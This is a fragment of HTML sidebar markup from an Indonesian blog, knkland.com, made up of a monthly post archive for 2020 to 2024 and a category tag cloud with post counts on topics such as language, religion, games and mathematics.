<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
